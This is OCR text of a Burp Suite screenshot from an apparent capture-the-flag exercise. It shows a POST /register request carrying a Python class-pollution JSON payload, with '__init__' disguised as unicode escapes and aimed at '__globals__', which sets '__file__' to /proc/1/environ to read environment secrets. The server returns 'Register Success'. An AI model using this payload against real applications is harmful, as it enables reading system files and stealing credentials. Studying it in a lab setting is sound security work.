 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < > Target: http://acb57515-0cd4-4f24-afab-a7d5ce3f1014.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: acb57515-0cd4-4f24-afab-a7d5ce3f1014.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 134
11
12 {
"username":"mof",
"password":"mof",
"\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":{
"__globals__":{
"__file__":"/proc/1/environ"
}
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 22 Jul 2023 09:36:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7
8 Register Success
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 5
Done 170 bytes | 32 millis